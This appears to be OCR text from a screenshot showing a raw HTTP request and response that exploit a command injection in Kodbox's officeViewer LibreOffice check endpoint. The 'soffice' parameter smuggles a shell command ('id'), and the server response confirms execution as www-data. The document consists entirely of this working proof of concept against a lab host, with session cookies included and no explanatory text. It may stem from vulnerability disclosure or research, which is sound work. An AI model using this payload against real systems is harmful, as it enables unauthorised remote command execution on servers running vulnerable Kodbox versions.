 GET
/kodbox/index.php?plugin/officeViewer/libreOffice/index
/check&soffice=";id;%23&check=1 HTTP/1.1
Host: 192.168.145.131
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
KOD_SESSION_ID=9fbbb7a218e0d680fab1ce38b9879adc;
CSRF_TOKEN=6jfthGWYzrs5R8Xr; kodUserID=1
Connection: close
HTTP/1.1 200 OK
Date: Wed, 27 Dec 2023 08:16:03 GMT
Server: Apache/2.4.57 (Debian)
Set-Cookie:
KOD_SESSION_ID=9fbbb7a218e0d680fab1ce38b9879adc;
expires=Wed, 27 Dec 2023 12:16:03 GMT;
Max-Age=14400; path=/kodbox; HttpOnly
Vary: Accept-Encoding
Content-Length: 277
Connection: close
Content-Type: text/html; charset=utf-8
<pre class='xdebug-var-dump' dir='ltr'>
<small>/var/www/html/kodbox/plugins/officeViewer
/controller/libreOffice/index.class.php:163:</s
mall><small>string</small> <font
color='#cc0000'>'uid=33(www-data)
gid=33(www-data)
groups=33(www-data)&#10;'</font>
<i>(length=54)</i>
</pre>